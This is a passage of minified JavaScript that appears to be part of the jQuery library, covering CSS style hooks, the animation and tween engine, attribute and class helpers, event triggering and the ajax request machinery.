n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return 